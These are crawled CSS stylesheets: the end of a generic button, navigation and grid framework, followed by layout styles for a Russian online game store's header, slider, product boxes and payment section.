}
.btn:focus .halflings,
.btn:hover .halflings {
  color: #555555;
}
.btn-active .halflings {
  color: #555;
}
/* Group  */
.btn-group {
  display: inline-block;
  margin-right: 2px;
  vertical-align: bottom;
}
.btn-group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.btn-group > .btn,
.btn-group > input {
  float: left;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-left: -1px;
}
.btn-group > .btn:first-child {
  border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
  border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child,
.btn-group > .input-search:first-child {
  border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child,
.btn-group > .input-search:last-child {
  border-radius: 0 15px 15px 0;
}
/* Append  */
.btn-append {
  margin-left: -2px;
  border-radius: 0 4px 4px 0;
}
/* FF fix */
@-moz-document url-prefix("http://") {
  input[type=submit].btn::-moz-focus-inner,
  button.btn::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
}
/* =Navs
-----------------------------------------------------------------------------*/
/* Horizontal */
.nav-h,
.nav-g {
  margin-bottom: 1.5em;
}
.nav-h:after,
.nav-g:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul,
.nav-g ul {
  list-style: none;
  margin: 0;
}
.nav-h ul:after,
.nav-g ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul li,
.nav-g ul li {
  float: left;
  margin-right: 1.5em;
}
.nav-h ul li a,
.nav-h ul li span,
.nav-g ul li a,
.nav-g ul li span {
  display: block;
}
.nav-h ul li a,
.nav-g ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-h ul li a:hover,
.nav-g ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-h ul li span,
.nav-g ul li span {
  color: #999999;
}
/* Vertical */
.nav-v {
  margin-bottom: 1.5em;
}
.nav-v ul {
  list-style: none;
  margin: 0;
}
.nav-v ul li {
  border-bottom: 1px solid #eee;
}
.nav-v ul li ul {
  margin-left: 2em;
  font-size: .95em;
}
.nav-v ul li ul li:last-child {
  border-bottom: none;
}
.nav-v ul li ul li a,
.nav-v ul li ul li span {
  padding: 4px 0;
}
.nav-v ul li a,
.nav-v ul li span {
  display: block;
  padding: 5px 0;
}
.nav-v ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-v ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-v ul li span {
  color: #999999;
}
/* Breadcrumbs */
.breadcrumbs {
  margin-bottom: 1.5em;
}
.breadcrumbs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul {
  font-size: .9em;
  color: #999;
  list-style: none;
  margin: 0;
}
.breadcrumbs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul li {
  float: left;
  margin-right: .5em;
}
.breadcrumbs li + li:before {
  content: " > ";
  color: #999;
  font-size: 12px;
  margin-right: .5em;
}
.breadcrumbs-sections li + li:before {
  content: " | ";
}
.breadcrumbs-path li + li:before {
  content: " / ";
}
.breadcrumbs ul li a {
  color: #666;
  text-decoration: none;
}
.breadcrumbs ul li a.active {
  color: #999;
}
.breadcrumbs ul li a:hover {
  color: #000;
  text-decoration: underline;
}
/* Tabs */
.nav-tabs {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 1.5em;
}
.nav-tabs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul {
  list-style: none;
  margin: 0;
}
.nav-tabs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul li {
  float: left;
  margin-right: 2px;
}
.nav-tabs ul li a,
.nav-tabs ul li span {
  display: block;
  line-height: 1;
  padding: 8px 12px 9px 12px;
}
.nav-tabs ul li a {
  color: #777777;
  text-decoration: none;
}
.nav-tabs ul li a:focus,
.nav-tabs ul li a:hover {
  color: #000000;
  text-decoration: underline;
}
.nav-tabs ul li .active,
.nav-tabs ul li span {
  color: #000000;
  background: #fff;
  margin-top: -2px;
  position: relative;
  padding: 8px 11px 9px 11px;
  border: 1px solid #ddd;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.nav-tabs ul li .active {
  cursor: default;
}
/* Pills */
.nav-pills {
  margin-bottom: 1em;
}
.nav-pills:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul {
  list-style: none;
  margin: 0;
}
.nav-pills ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul li {
  float: left;
  margin-right: .5em;
  margin-bottom: 0.5em;
}
.nav-pills ul li a,
.nav-pills ul li span {
  display: block;
  padding: 6px 11px;
  line-height: 1;
}
.nav-pills ul li a {
  color: #000000;
  text-decoration: none;
  background-color: #f3f4f5;
}
.nav-pills ul li a:hover {
  color: #555555;
  text-decoration: underline;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover,
.nav-pills ul li span {
  padding: 5px 10px;
  border: 1px solid #ddd;
  background: none;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover {
  cursor: default;
  text-decoration: none;
}
/* =Pagination
-----------------------------------------------------------------------------*/
.pagination {
  position: relative;
  left: -7px;
  margin-left: 0;
  list-style: none;
}
.pagination:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.pagination li {
  float: left;
  margin-right: .5em;
}
.pagination li a,
.pagination li span {
  display: block;
  padding: 4px 7px;
  line-height: 1;
  color: #000;
  text-decoration: none;
}
.pagination li span {
  border: 1px solid #ddd;
}
.pagination li a:focus,
.pagination li a:hover {
  text-decoration: underline;
}
.label {
  border-radius: 2em;
  border: 1px solid #ddd;
  font-size: .7em;
  display: inline-block;
  font-weight: 600;
  line-height: 1.8em;
  padding: 0 1em;
  color: #000;
  text-decoration: none;
}
.label:hover {
  border-color: #bbb;
}
/* =Grid
-----------------------------------------------------------------------------*/
.row {
  margin-bottom: 1.5em;
}
.container.row {
  margin-bottom: 0;
}
.container:after,
.row:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.half,
.third,
.quarter,
.fifth,
.sixth,
.twothird,
.twofifth,
.threefifth,
.fourfifth,
.fivesixth,
.threequarter {
  margin-left: 3.1914893617021276%;
  float: left;
  min-height: 1px;
}
.half:first-child,
.third:first-child,
.quarter:first-child,
.fifth:first-child,
.sixth:first-child,
.twothird:first-child,
.twofifth:first-child,
.threefifth:first-child,
.fourfifth:first-child,
.fivesixth:first-child,
.threequarter:first-child {
  margin-left: 0;
}
.sixth {
  width: 14.007092198581558%;
}
.fifth {
  width: 17.4468085106383%;
}
.quarter {
  width: 22.606382978723403%;
}
.third {
  width: 31.205673758865245%;
}
.half {
  width: 48.40425531914894%;
}
.threequarter {
  width: 74.20212765957446%;
}
.twothird {
  width: 65.60283687943262%;
}
.twofifth {
  width: 38.08510638297872%;
}
.threefifth {
  width: 58.72340425531915%;
}
.fourfifth {
  width: 79.36170212765958%;
}
.fivesixth {
  width: 82.8014184397163%;
}
.push-half,
.push-threequarter,
.push-quarter,
.push-third,
.push-twothird,
.push-fifth,
.push-twofifth,
.push-threefifth,
.push-fourfifth,
.push-sixth,
.push-fivesixth {
  position: relative;
}
.push-half {
  left: 51.59574468085106%;
}
.push-third {
  left: 34.39716312056737%;
}
.push-quarter {
  left: 25.79787234042553%;
}
.push-fifth {
  left: 20.638297872340427%;
}
.push-sixth {
  left: 17.198581560283685%;
}
.push-threequarter {
  left: 77.39361702127658%;
}
.push-twothird {
  left: 68.79432624113474%;
}
.push-twofifth {
  left: 41.27659574468085%;
}
.push-threefifth {
  left: 61.91489361702128%;
}
.push-fourfifth {
  left: 82.55319148936171%;
}
.push-fivesixth {
  left: 85.99290780141843%;
}
.split .half,
.split .third,
.split .quarter,
.split .fifth,
.split .sixth,
.split .twothird,
.split .twofifth,
.split .threefifth,
.split .fourfifth,
.split .fivesixth,
.split .threequarter {
  margin-left: 0;
}
.split .half {
  width: 50%;
}
.split .threequarter {
  width: 75%;
}
.split .quarter {
  width: 25%;
}
.split .third {
  width: 33.3%;
}
.split .twothird {
  width: 66.6%;
}
.split .fifth {
  width: 20%;
}
.split .twofifth {
  width: 40%;
}
.split .threefifth {
  width: 60%;
}
.split .fourfifth {
  width: 80%;
}
.split .sixth {
  width: 16.6%;
}
.split .fivesixth {
  width: 83.4%;
}
.inner {
  padding: 1.5em;
}
.inner-left {
  padding-left: 1.5em;
}
.inner-right {
  padding-right: 1.5em;
}
.inner-nobottom {
  padding-bottom: 1px;
}
.inner-double {
  padding: 3em;
}
.inner-double-left {
  padding-left: 3em;
}
.inner-double-right {
  padding-right: 3em;
}
.inner-double-nobottom {
  padding-bottom: 1px;
}
.row .push-right {
  float: right;
}
.row .centered {
  float: none;
  margin: 0 auto;
}
/* =Blocks
-----------------------------------------------------------------------------*/
.block-two,
.block-three,
.block-four,
.block-five,
.block-six {
  list-style: none;
  margin-left: -3.1914893617021276%;
  margin-bottom: 0;
}
.block-two:after,
.block-three:after,
.block-four:after,
.block-five:after,
.block-six:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.block-two > li,
.block-three > li,
.block-four > li,
.block-five > li,
.block-six > li {
  height: auto;
  float: left;
  margin-bottom: 1.5em;
  margin-left: 3.1914893617021276%;
}
.block-two > li {
  width: 46.80851063829787%;
}
.block-three > li {
  width: 30.141843971631204%;
}
.block-four > li {
  width: 21.80851063829787%;
}
.block-five > li {
  width: 16.80851063829787%;
}
.block-six > li {
  width: 13.47517730496454%;
}
/* =Goodies
-----------------------------------------------------------------------------*/
.image-left {
  float: left;
  margin: 0 1em 1em 0;
}
.image-right {
  float: right;
  margin: 0 0 1em 1em;
}
.image-left img,
.image-right img {
  position: relative;
  top: .4em;
}
.supersmall {
  font-size: 0.7em;
}
.small {
  font-size: 0.85em;
}
.big {
  font-size: 1.2em;
}
input.big {
  padding: 2px 0;
  font-size: 1.2em;
}
.text-centered {
  text-align: center;
}
.uppercase {
  text-transform: uppercase;
}
.nowrap {
  white-space: nowrap;
}
.clear {
  clear: both;
}
.last {
  margin-right: 0 !important;
}
.pause {
  margin-bottom: 0.75em !important;
}
.end {
  margin-bottom: 0 !important;
}
.handle {
  cursor: move;
}
.normal {
  font-weight: normal;
}
.bold {
  font-weight: bold;
}
.italic {
  font-style: italic;
}
.req,
.required {
  font-weight: normal;
  color: #da3e5a;
}
.highlight {
  background-color: #e5ecf5 !important;
}
/* Width */
.width-33 {
  width: 33%;
}
.width-50 {
  width: 50%;
}
.width-100 {
  width: 100%;
}
input.width-100 {
  width: 98.6%;
}
textarea.width-100 {
  width: 99.4%;
}
select.width-100 {
  width: 99.4%;
}
/* Colors */
.black {
  color: #000000;
}
.gray-dark {
  color: #555555;
}
.gray {
  color: #777777;
}
.gray-light {
  color: #999999;
}
.white {
  color: #ffffff;
}
.red,
.error {
  color: #da3e5a;
}
.green,
.success {
  color: #18a011;
}
/* Link Colors Hover */
a.white:focus,
a.white:hover {
  color: #bfbfbf;
  color: rgba(255, 255, 255, 0.6);
}
a.green:focus,
a.green:hover,
a.red:focus,
a.red:hover,
a.error:focus,
a.error:hover {
  color: #000000;
}
/* =Responsive Mobile
-----------------------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
  .row .half,
  .row .third,
  .row .quarter,
  .row .fifth,
  .row .sixth,
  .row .twothird,
  .row .twofifth,
  .row .threefifth,
  .row .fourfifth,
  .row .fivesixth,
  .row .threequarter {
    width: 100%;
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .push-half,
  .push-threequarter,
  .push-quarter,
  .push-third,
  .push-twothird,
  .push-fifth,
  .push-twofifth,
  .push-threefifth,
  .push-fourfifth,
  .push-sixth,
  .push-fivesixth {
    left: 0;
  }
  .row .pull-right {
    float: none;
  }
  /*
  		Blocks
  	*/
  .block-two,
  .block-three,
  .block-four,
  .block-five,
  .block-six {
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .block-two > li,
  .block-three > li,
  .block-four > li,
  .block-five > li,
  .block-six > li {
    float: none;
    margin: 0;
    width: 100%;
  }
  /*
  		Forms
  	*/
  .forms.columnar label {
    float: none;
    text-align: left;
    width: auto;
  }
  .forms.columnar .push,
  .forms.columnar div.descr {
    margin-left: 0;
  }
  .forms .multicolumn li {
    float: none;
    margin-right: 0;
  }
  .forms .multicolumn li.width-50,
  .forms .multicolumn li.width-33 {
    width: 100%;
  }
  .forms.columnar li fieldset,
  .forms.columnar li fieldset section,
  .forms.columnar li fieldset section label,
  .columnar li.form-section {
    width: 100%;
    padding-left: 0;
    text-align: left;
    position: static;
  }
  .forms fieldset {
    padding: 0;
    padding-top: 1em;
    border: none;
  }
  .forms fieldset legend {
    padding: 0;
  }
  /*
  		Navs
  	*/
  .nav-g,
  .nav-g ul,
  .nav-g ul li,
  .nav-g,
  .nav-v ul,
  .nav-v,
  .nav-tabs ul,
  .nav-pills,
  .nav-pills ul {
    float: none;
  }
  .nav-g ul li {
    margin: 0;
    margin-bottom: 1px;
  }
  .nav-tabs ul li {
    float: none;
  }
  .nav-tabs ul li a,
  .nav-tabs ul li span {
    margin-top: 0;
    bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/master_ru.css?1749545513127482
body_size: 127498
content:
/* =Layout
-----------------------------------------------------------------------------*/

@font-face {
    font-family: 'Intro';
    src: url('fonts/intro.eot');
    src: url('fonts/intro.eot?#iefix') format('embedded-opentype'),
    url('fonts/intro.woff') format('woff'),
    url('fonts/intro.ttf') format('truetype'),
    url('fonts/intro.svg#intro_regular') format('svg');
    font-weight: bold;
    font-style: normal;
}



@font-face {
    font-family: "Helios";
    src: url("helioscondc-bold-webfont.eot");
    src: url("helioscondc-bold-webfont.woff") format("woff"),
         url("helioscondc-bold-webfont.ttf") format("truetype");
}

@font-face {
    font-family: "ALS";
    src: url("rouble.woff") format("woff"),
         url("rouble.ttf") format("truetype");
}

.hide {
	display:none;
}

.show {
	display:block;
}

body {
	background:#e3e3e3;
	font-family: Helvetica;
}

body.dark {
    background-color: #21292b;
}

.wrapper {
	width:100%;
	min-height:600px;
	min-width: 1000px;
	position:absolute;
	z-index:-100;
	background-repeat: no-repeat;
	background-position: center top;
}


#loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

.b_loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

/* =Header
-----------------------------------------------------------------------------*/
#header {
	width:943px;
	min-height:195px;
	overflow: hidden;
	margin-bottom: 1.5em;
	margin:0 auto;
}


#header .box {
	width:100%;
	height:161px;
	background-color:#1d2625;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#141a1a,#1d2625);
	background: -webkit-gradient(linear, left top, left bottom, from(#141a1a), to(#1d2625));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#141a1a,endColorstr=#1d2625,GradientType=0); zoom: 1;
	background: linear-gradient(top,#141a1a,#1d2625);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#header .box .logo {
	width:203px;
	height:46px;
	margin-left:14px;
	float:left;
	margin-top:56px;
}

#header .box .links {
	float:right;
	margin:6px;
}

#header .box .links ul li {
	border-right:1px #77bb0d solid;
	padding:0 14px;
	margin:0;
    color:#77bb0d;
    font-size:.9em;

}

#header .box .links ul li:last-child {
	border:none;
}

#header .box .links li a {
	color:#77bb0d;
	font-size:.9em;
}


#header .box .cart {
	width:50px;
	margin:5px 0 0 10px;
	color:#fff;
	float:right;
	text-decoration:none;
}

#header .box .cart span {
	width:15px;
	height:13px;
	background:url(../images/icons.png) 0 0;
	float:left;
	margin-top:5px;
	margin-right:5px;
}

#header .box .cart:hover {
	color:#77bb0d;
}

#header .box .cart:hover span {
	background:url(../images/icons-hover.png) 0 0;
}

#header .box .soc-links {
	margin:6px 20px 0 0;
	float:right;
	border-left:1px #fff solid;
}

#header .box .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
}


#header .box .soc-links > ul > li > a {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    margin-left:10px;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width:88px;
    display: inline-block;
    float: left;
}

#header .box .soc-links > ul > li > span {
    color:#fff;
    margin:0;
    padding:0;
    font-size:.9em;
    float: left;
}

#header .box .soc-links a.bronze,
#header .box .soc-links a.silver,
#header .box .soc-links a.gold {
    margin-left:30px;
}

#header .box .soc-links a.bronze:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") 0 -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.silver:before {
    content:"";
    width:22px;
    height:22px;
    position: absolute;
    display: block;
    background: url("../images/personal-icons.png") -22px -117px no-repeat;
    margin-left:-25px;
    margin-top:-2px;
}


#header .box .soc-links a.gold:before {
    content:"";
    width:22px;
    height:22px;
    display: block;
    background: url("../images/personal-icons.png") -44px -117px no-repeat;
    position: absolute;
    margin-left:-25px;
    margin-top:-2px;
}



#ORDER_FORM { margin-bottom: 0px; }


#header .box .soc-links a.facebook {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -18px 0;
	margin-top:3px;
}

#header .box .soc-links a.facebook:hover {
	background:url(../images/icons-hover.png) -18px 0;
}

#header .box .soc-links a.vk {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -36px 0;
	margin-top:3px;
}

#header .box .soc-links a.vk:hover {
	background:url(../images/icons-hover.png) -36px 0;
}

#header .box .soc-links a.twiter {
	width:16px;
	height:16px;
	background:url(../images/icons.png) -54px 0;
	margin-top:3px;
}

#header .box .soc-links a.twiter:hover {
	background:url(../images/icons-hover.png) -54px 0;
}

#header .nav {
	position:absolute;
	width:900px;
	margin:0 auto;
	height:70px;
	background:#485859 url(../images/top-menu-bg.png);
	margin-top:-42px;
	border:1px #6c7a7b solid;
	-webkit-box-shadow: 0 0px 10px #1A1A1A;
    -moz-box-shadow: 0 0px 10px #1A1A1A;
    box-shadow: 0 0px 10px #1A1A1A;
    z-index:1;
    margin-left:20px;
}

#header .nav:before {
	content:'';
	display:block;
    position:absolute;
	width:900px;
	height:53px;
    z-index:-1;
	margin-top:-1px;
    background-image: url(../images/menu_light.png);
	background-position: center center;
	background-repeat: no-repeat;
}

#header .nav div a {
	text-align:center;
	width:100%;
	display:block;
	padding:27px 0;
	height:16px;
	color:#fff;
	border-right:1px #313f40 solid;
	border-left:1px #546263 solid;
	text-decoration:none;
	text-shadow: 1px 1px 0px black;
	font-size:1.1em;
	font-family: Intro, arial;
}

#header .nav div {
	width:20%;
}

#header .nav div:first-child a {
	margin-left:1px;
}

#header .nav div a:hover {
	background: rgba(255, 255, 255, 0.10);
}

#header .nav div:first-child a {
	border-left:none;
	margin-left:-1px;
}

#header .nav div:last-child a {
	border-right:none;
	padding-left:3px;
}

/* =Slider
-----------------------------------------------------------------------------*/

#sliderBox {
	margin: auto;
	max-width: 1440px;
	_width: 943px;
	min-height:300px;

}

#sliderBox .bx-wrapper {
    width: 955px;
    position: relative;
    margin: 0 auto;
    padding: 0;
}

#sliderBox .bx-wrapper .bx-viewport {
	box-shadow: 0 0 0;
	border: 0;
	left: -5px;
	background: none;
}

#sliderBox .bx-wrapper ul li {
    height:300px;
}

#sliderBox .leftButton {
	position:relative;
	float:left;
	margin-top:-170px;
	padding:6px 10px 5px 10px;
	height:36px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-left.png);
	background-position:center left;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#sliderBox .leftButton a {
	min-width:50px;
	display:block;
	color:#373737;
	font-weight:bold;
		padding-left:30px;
	text-decoration:none;
    display:table-cell;
    vertical-align:middle;
    line-height:2.7em;
}

#sliderBox .rightButton {
	position:relative;
	float:right;
	margin-top:-170px;
	height:36px;
	padding:6px 10px 5px 10px;
	background: rgba(255, 255, 255, 0.80);
	background-image:url(../images/slider-controll-right.png);
	background-position:center right;
	background-repeat: no-repeat;
	-moz-border-radius: 3px; /* Firefox */
	-webkit-border-radius: 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px; /* KHTML */
	border-radius: 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#sliderBox .rightButton a {
	min-width:50px;
	display:block;
	padding-right:30px;
	color:#373737;
	font-weight:bold;
	text-decoration:none;
    line-height:2.7em;
}


#sliderBox .leftButton:hover,
#sliderBox .rightButton:hover {background-color: rgba(255, 255, 255, 1);}

#sliderBox .bx-wrapper ul li .box {
	float:right;
	width:399px;
	height:186px;
	margin-right:30px;
	margin-top:40px;
	background: rgba(0, 0, 0, 0.60);
	padding:20px 20px;
	text-align:center;
}

#sliderBox .bx-wrapper ul li .box .title {
	font-size:2em;
	font-family: Intro, arial;
	color:white;
	line-height:1.3em;
	text-shadow: 1px 1px 0px black;
	text-decoration:none;
	min-height:110px;
	display:block;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .title:hover {
	color:#77bb0d;
}

#sliderBox .bx-wrapper ul li .box .buy-button{
}



#sliderBox .bx-wrapper ul li .box table.price,
#sliderBox .bx-wrapper ul li .box table.price tr td{
    padding:0 5px;
    border:0;
}

#sliderBox .bx-wrapper ul li .box table.price {
    margin-top:21px;
    margin-left:136px;
}

#sliderBox .bx-wrapper ul li .box span{
    float:left;
	color:white;
	font-size:2em;
    margin-top:12px;
	font-family: Intro, arial;
}

#sliderBox .bx-wrapper ul li .box span.small {
	font-size:18px!important;
    margin-top:15px;
}

#sliderBox .bx-wrapper ul li .box .progress{
	width:439px;
	height:4px;
	background: rgba(0, 0, 0, 0.80);
	margin-left:-20px;
	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .progress div{
	background: rgba(124, 252, 0, 0.60);
	width:0%;
	height:4px;
}



/* =Main
-----------------------------------------------------------------------------*/
#main {
	width:960px;
	margin:30px auto;
	min-height:340px;
}

.returnButton {
	position:absolute;
	text-decoration:none;
	float:left;
	margin-top:6px;
	background: rgba(255, 255, 255, 0.7);
	border-radius: 2px;
	color:#383838;
	padding:2px 10px;
	font-size:0.9em;
}

#main nav {
	width:100%;
	margin:0 auto;
	height:62px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #7F7F7F;
    -moz-box-shadow: 0 1px 1px #7F7F7F;
    box-shadow: 0 1px 1px #7F7F7F;
}

#main nav ul {
	padding-left:21px;
}


#main nav ul li a {
	text-align:right;
	width:100%;
	display:block;
	padding:23px 5px;
	color:#000;
	font-size:0.95em;
	text-decoration: none;
	float:right;
	font-family: Intro, arial;
}


#main nav ul li a:hover {
	color:#77bb0d;
}

#main nav ul li a span {
	width:20px;
	height:20px;
	float:left;
	margin-left:47px;
	margin-top:-1px;
}



#main nav ul li a span.icon1 {

    background:url(../images/icons.png) -23px -25px;
}

#main nav ul li a:hover span.icon1 {

    background:url(../images/icons.png) -23px -50px;
}

#main nav ul li a span.icon2 {
    background:url(../images/icons.png) -66px -20px;
    width:18px;
    height:25px;
    margin-top:-5px;
}

#main nav ul li:hover a span.icon2 {
    background:url(../images/icons.png) -66px -46px;
}

#main nav ul li a span.icon3 {
    background:url(../images/icons.png) -82px -23px;
    margin-top:-3px;
    height:24px;
}

#main nav ul li:hover a span.icon3 {
    background:url(../images/icons.png) -82px -48px;
}

#main nav ul li a span.icon4 {
    background:url(../images/icons.png) -102px -24px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon4 {
    background:url(../images/icons.png) -102px -48px;
}

#main nav ul li a span.icon5 {
    background:url(../images/icons.png) -146px -22px;
    width: 23px;
    height: 23px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon5 {
    background:url(../images/icons.png) -146px -48px;
}

#main nav ul li a span.icon6 {
    background:url(../images/icons.png) -196px -22px;
    width:25px;
    height:25px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon6 {
    background:url(../images/icons.png) -196px -48px;

}

#main nav ul li a span.icon7 {
    background:url(../images/icons.png) -297px -24px;
}

#main nav ul li:hover a span.icon7 {
    background:url(../images/icons.png) -297px -50px;
}


#main .blocks {
	margin-top:20px;
}

#main .leftBlock {
	width:720px;
	min-height:300px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .leftBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}

#main .leftBlock .row {
	margin:0;
	/*border-top:1px #fff solid;*/
}

#main .leftBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	width:208px;
	padding:45px 15px 20px 15px;
	text-align:center;
	min-height:315px;
}

#main .leftBlock .row .box .container {
	width:195px;
	height:257px;
	margin-left:7px;
}

#main .leftBlock .row .box .shadow:hover, .game_box .shadow:hover{
	opacity: 1;
}

#main .leftBlock .row .box .shadow, .game_box .shadow{
	background: rgba(0, 0, 0, 0.45);
	width:195px;
	display:block;
	height:257px;
	position:absolute;
	opacity: 0;
}

.game_box .shadow{ 
  margin-left: 0px;
  z-index: 3;
  margin-top: -265px;
}

#main .leftBlock .row .box .shadow .title, .game_box .shadow .title {

	display:block;
	color:white;
	text-decoration:none;
	font-family: "PtSansBold";
	text-align: center;
	padding: 0 20px;
	font-size: 18px;
	text-transform: uppercase;
	margin-top:80px;
}

#main .leftBlock .row .box .shadow .title:hover, .game_box .shadow .title:hover {
	color:#77bb0d;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width:145px;
    margin-left:30px;
    background-position: -417px -160px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover{
    background-position: -417px -200px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active{
    background-position: -417px -240px;
}

#main .leftBlock .row .box .box-wrapper{
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

.game_box .box-wrapper{
	width:200px;
	height:267px;
	position: relative;
	z-index: 2;
	background-image:url(../images/case_main.png);
	background-repeat:no-repeat;
	background-position: center center;
}

#main .leftBlock .row .box span {
	margin-top:25px;
	display:block;
	font-size:1.3em;
	color:#373737;
	font-family: Intro, arial;
}

#main .rightBlock {
	min-height:400px;
	background:#f1f1f1;
	width:217px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .rightBlock .header {
	width:100%;
	height:26px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:center;
	padding-top:10px;
	text-shadow: 1px 0px 0px #9f9f9f;
	margin-bottom:20px;
	font-family: Intro, arial;
}

#main .rightBlock .box{
	width:110px;
	padding:0 45px;
	text-align:center;
}

#main .rightBlock .box .container {
	width:101px;
	margin-left:10px;
}
#main .rightBlock .box .container img {
	width:101px;
}

#main .rightBlock .box .box-wrapper {
	position:absolute;
	width:120px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main .rightBlock .box .box-wrapper:hover:after {
    content:'';
    position: absolute;
    width:111px;
    height:143px;
    border:1px #288826 solid;
    display: block;
    -webkit-box-shadow: 1px 1px 3px #288826;
    -moz-box-shadow: 1px 1px 3px #288826;
    box-shadow: 1px 1px 3px #288826;
}

#main .rightBlock .box span {
	color:#373737;
	font-size:1em;
	font-weight:normal;
	margin-top:8px;
	display:block;
	text-align:center;
	margin-left:-15px;
    width:140px;

}

#payments {
	width:943px;
	margin:0 auto;
	padding:25px;
    margin-top:40px;
}

body.dark #payments {
    color:#727c7d;
    margin-top: 47px !important;
}

#payments span {
	float:left;
	margin-top:5px;
	margin-right:20px;
	font-size:.9em;
}

